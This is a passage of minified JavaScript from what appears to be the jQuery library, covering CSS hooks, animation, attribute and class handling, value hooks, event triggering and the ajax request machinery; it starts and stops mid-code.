et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return 